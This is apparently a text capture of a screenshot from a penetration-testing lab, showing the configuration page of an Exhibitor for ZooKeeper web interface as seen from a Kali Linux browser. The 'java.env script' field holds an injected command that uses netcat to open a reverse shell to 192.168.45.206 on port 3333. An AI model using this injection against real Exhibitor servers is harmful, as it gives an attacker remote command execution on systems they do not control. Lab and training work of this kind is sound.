 192.168.160.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - SecWiki/windo...
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.206 3333 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888